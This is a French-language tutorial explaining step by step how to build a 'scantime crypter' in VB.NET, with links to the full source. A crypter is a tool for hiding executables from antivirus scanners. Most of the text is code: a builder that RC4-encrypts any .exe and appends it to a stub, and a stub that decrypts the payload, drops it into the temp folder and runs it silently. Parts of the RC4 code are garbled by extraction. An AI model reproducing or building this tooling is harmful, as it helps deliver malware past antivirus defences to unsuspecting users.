# **Créer un Crypter ScanTime en VB.NET**

**Rédigé par** *Spasilac*

**Légende :**







#### **Introduction :**

Nous allons découvrir tout au long de ce document comment créer son propre crypteur en Visual Basic avec le .Net Framework 2.0

Avant de passer à la pratique je vais vous expliquer comment nous allons procéder :

- Nous découvrirons certains termes essentiels pour les crypteurs
- Nous analyserons le code d'un crypteur
- Finalement nous compilerons notre projet.

#### Lancer le projet BUILDER. ( c'est celui qui va créer notre fichier à partir d'un STUB)

Créez un nouveau projet comme d'habitude.



Placez les Windows forms comme montré ci-dessous :



Ensuite nommez votre bouton **Ouvrir** en **jouvre.**

Dans le code du bouton 'jouvre' (ci-dessus' ouvrir') entrez ce code :

Copiez collez le code depuis-ici .

```
Dim x As New OpenFileDialog 'simule une open file dialog
         x.Filter = "Exécutables |*.exe" 'nous indique quel fichier peut être 
séléctionné ici uniquement les éxecutables
         x.InitialDirectory = "/VotreDossier" 'le répertoire de départ lorsque la boite 
de dialogue s'affichera
        x.Multiselect = False 'séléctionner plusieurs fichiers ? Dans notre cas non 
laissez sur "False"
         If x.ShowDialog = Windows.Forms.DialogResult.OK Then ' si on clique sur "OK"
             emplacement.Text = x.FileName 'la textebox emplacement affiche où ce situe 
notre fichier à crytper.
        Else 'si aucune action ne s'éxécute (exemple : on ne séléctionne pas de 
fichier)
             MsgBox("Vous n'avez pas ouvert de fichier !") 'affiche message
             jecrytpe.Enabled = False 'le bouton crypter ne devient plus utilisable
             emplacement.Text = "aucun fichier !" 'la textbox "emplacement" nous 
affiche qu'il n'y a aucun fichier
         End If ' fin de la réponse
```
**Les éléments en verts sont des instructions, vous n'êtes pas obligés de les réécrire !**

Maintenant nous allons ajouter la fonction **RC4** , qui est un module d'encryption de texte celui-ci va nous encrypter notre fichier avec un **ConstFileSplit.**

Tout au dessus de votre code, entrez ceci :

Imports System.Text

Public Class Form1 'le debut de la classe

Puis en dessous :

```
Public Class Form1
     Const filesplit = "123456789"
```
Et nous allons créer la fonction RC4 :

**Le code de la fonction Rc4 doit être placé tout seul. ( pas dans un button ou dans le form1, si vous avez des problèmes regarde[z le code final\)](#page-7-0)**

```
Public Function RC4(ByVal message As String, ByVal password As String) As String
         Dim i As Integer = 0
        Dim j As Integer = 0
         Dim cipher As New StringBuilder
         Dim returnCipher As String = String.Empty
        Dim sbox As Integer() = New Integer(256) {}
        Dim key As Integer() = New Integer(256) {}
        Dim intLength As Integer = password.Length
        Dim a As Integer = \thetaWhile a \leq 255
             Dim ctmp As Char = (password.Substring((a Mod intLength), 
1).ToCharArray()(0))
             key(a) = Microsoft.VisualBasic.Strings.Asc(ctmp)
            sbox(a) = a System.Math.Max(System.Threading.Interlocked.Increment(a), a - 1)
         End While
        Dim x As Integer = 0
        Dim b As Integer = 0While b \le 255x = (x + sbox(b) + key(b)) Mod 256
            Dim tempSwap As Integer = sbox(b)sbox(b) = sbox(x)sbox(x) = tempSwapSystem.Math.Max(System.Threading.Interlocked.Increment(b), b - 1)
         End While
        a = 1While a <= message. Length
            Dim itmp As Integer = 0
```

```
i = (i + 1) Mod 256
        j = (j + sbox(i)) Mod 256
        \text{itmp} = \text{sbox}(i)sbox(i) = sbox(j)sbox(j) = itmpDim k As Integer = sbox((sbox(i) + sbox(j)) Mod 256)
        Dim ctmp As Char = message. Substring(a - 1, 1). ToCharArray()(0)\text{itmp} = \text{Asc}(\text{ctmp}) Dim cipherby As Integer = itmp Xor k
         cipher.Append(Chr(cipherby))
         System.Math.Max(System.Threading.Interlocked.Increment(a), a - 1)
     End While
     returnCipher = cipher.ToString
    cipher.length = 0 Return returnCipher
 End Function
```
Finalement nous allons entrer le code du bouton 'jecrypte' :

```
 Dim filein, filename, stub As String
         Dim sfd As New SaveFileDialog
         sfd.Filter = "Exécutables |*.exe "
         If sfd.ShowDialog = Windows.Forms.DialogResult.OK Then
             filename = sfd.FileName
         Else : Exit Sub
         End If
         FileOpen(1, emplacement.Text, OpenMode.Binary, OpenAccess.Read, 
OpenShare.Default)
        filein = Space(LOF(1)) FileGet(1, filein)
         FileClose(1)
        FileOpen(1, Application.StartupPath & "\Stub.exe", OpenMode.Binary,
OpenAccess.Read, OpenShare.Default)
         stub = Space(LOF(1))
         FileGet(1, stub)
         FileClose(1)
         FileOpen(1, filename, OpenMode.Binary, OpenAccess.ReadWrite, 
OpenShare.Default)
         FilePut(1, stub & filesplit & RC4(filein, "123456789"))
         FileClose(1)
         MsgBox("Le fichier est crypté ! ")
```
**Voici le code final de notre partie BUILDER : <http://pastebin.com/0D9Fr4QV>**

### **Passons à la partie STUB.**

Créer à nouveau un nouveau projet …



Ensuite réglez le design comme ceci :



Double cliquez lui dessus et entrez ce code (supprimez l'autre avant ! )

**Gardez le même ConstFileSplit !**

Imports System.Text

Public Class Form1

```
 Const filesplit = "123456789"
     Private Sub Form1_Load(ByVal sender As System.Object, ByVal e As System.EventArgs) 
Handles MyBase.Load
         On Error Resume Next
         Dim TPath As String = System.IO.Path.GetTempPath
         Dim file1, filezb4(), filezafter As String
         FileOpen(1, Application.ExecutablePath, OpenMode.Binary, OpenAccess.Read, 
OpenShare.Shared)
        file1 = Space(LOF(1)) FileGet(1, file1)
         FileClose(1)
         filezb4 = Split(file1, filesplit)
         filezafter = rc4(filezb4(1), "123456789")
         FileOpen(5, TPath & "\fichier.exe", OpenMode.Binary, OpenAccess.ReadWrite, 
OpenShare.Default)
         FilePut(5, filezafter)
         FileClose(5)
         System.Diagnostics.Process.Start(TPath & "\fichier.exe")
         Me.Close()
         End
     End Sub
     Public Shared Function rc4(ByVal message As String, ByVal password As String) As
String
         Dim i As Integer = 0
         Dim j As Integer = 0
         Dim cipher As New StringBuilder
         Dim returnCipher As String = String.Empty
        Dim sbox As Integer() = New Integer(256) {}
        Dim key As Integer() = New Integer(256) {}
         Dim intLength As Integer = password.Length
        Dim a As Integer = 0While a \leq 255 Dim ctmp As Char = (password.Substring((a Mod intLength), 
1).ToCharArray()(0))
             key(a) = Microsoft.VisualBasic.Strings.Asc(ctmp)
            sbox(a) = a System.Math.Max(System.Threading.Interlocked.Increment(a), a - 1)
         End While
        Dim x As Integer = 0
        Dim b As Integer = \thetaWhile b \leq 255x = (x + sbox(b) + key(b)) Mod 256
            Dim tempSwap As Integer = sbox(b)sbox(b) = sbox(x)sbox(x) = tempSwap System.Math.Max(System.Threading.Interlocked.Increment(b), b - 1)
         End While
        a = 1While a <= message. Length
             Dim itmp As Integer = 0
            i = (i + 1) Mod 256
            j = (j + sbox(i)) Mod 256
            \mathsf{itmp} = \mathsf{sbox(i)}sbox(i) = sbox(j)sbox(j) = itmpDim k As Integer = sbox((sbox(i) + sbox(j)) Mod 256)
            Dim ctmp As Char = message. Substring(a - 1, 1). ToCharArray()(0)\text{itmp} = \text{Asc}(\text{ctmp}) Dim cipherby As Integer = itmp Xor k
             cipher.Append(Chr(cipherby))
             System.Math.Max(System.Threading.Interlocked.Increment(a), a - 1)
```

```
 End While
         returnCipher = cipher.ToString
         cipher.Length = 0
         Return returnCipher
     End Function
End Class
```
Sauvez votre projet avec CTRL+S

 $\rightarrow$  Sauvez bien dans le répertoire projet BUILDER.



Pour finir il ne vous reste plus qu'à compiler et générer votre projet.

<span id="page-7-0"></span>Pour ceux qui ont eu des difficultés je vous ai upload la source ici : <http://uploaded.to/file/4t5h95cx>

## FIN DU TUTO